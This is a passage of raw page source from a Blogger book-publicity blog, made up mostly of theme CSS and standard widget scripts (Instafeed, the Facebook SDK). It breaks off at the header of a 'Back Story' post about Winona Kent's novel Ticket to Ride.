display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggHC_H6aCXHUNQaMMEs0Rv3jRvcdHIK2ztU44ck-D_aRDoFEXvt4HXyLLrNqYzL-hV_STSccftOL7tTGxCIQtDEUtbYv-uWlNQrGlec-e1X26z9EKKeKX0Nj9cD35ZPA4DtGCj82VIQ-10/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1026494739342742597&amp;zx=52447b52-7ed3-4f7d-8315-ca6d0f35d660' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1026494739342742597&amp;zx=52447b52-7ed3-4f7d-8315-ca6d0f35d660' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cherry+Swash&family=Life+Savers&family=Playfair+Display&family=Handlee&family=Alegreya&family=Caveat&family=Merriweather"></head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://bloggingauthors.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Blogging Authors' height='132px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiThlLUm4Uk2j8KSdye7Ge8g91idqF-mm5CuLjDucvJlKKC6YUDXTemMuJatFdt9PdIOLWxtSU71prN5MgVae7gWhETbSzW3u7KXz498nT7QQDQH-HFDAFmTp0wivMbXsTzflB-QkOi2S0/s1600/Blogging+Authors+Header.jpg' style='display: block' width='604px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://bloggingauthors.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/p/about-us.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://bloggingauthors.blogspot.com/search/label/AUTHOR%20INTERVIEWS?max-results=5' itemprop='url'>Author Interviews</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/search/label/BACK%20STORIES' itemprop='url'>Back Stories</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/p/blog-page.html' itemprop='url'>Book Publicity Services</a></li>
<li itemprop='name'><a href='https://bloggingauthors.blogspot.com/search/label/Book%20Video%20Teasers?max-results=5' itemprop='url'>Book Video Teasers</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/search/label/PUBLISHING' itemprop='url'>How To Publish Your Book</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/search/label/HOW%20TO%20SELL%20YOUR%20BOOK?max-results=10' itemprop='url'>How To Sell Your Book</a></li>
<li itemprop='name'><a href='http://bloggingauthors.blogspot.com/search/label/WRITING' itemprop='url'>How To Write Your Book</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, May 23, 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg6-4IVElUPDNDM857sqR0zREvG5F1Az3GtZhtQGv2gVSYSXOe7U61xU2OWLCgDeTdh8vuqgkXnsCoSeeyVKTbqy_CgdX24fencb6tTdDl-R9ToNT4qMNksBgEJMD82XEeVHBv8bKN39AgVT00GE-s-dRMGom1Xf6QIBzdk9-qSPWD--Hbjx5BJ2OM/w640-h408/Ticket%20to%20Ride%2014.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://bloggingauthors.blogspot.com/search/label/BACK%20STORIES?max-results=5' rel='tag nofollow'># BACK STORIES</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
📚 Back Story: Ticket to Ride by Winona Kent #BackStories @winonakent
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
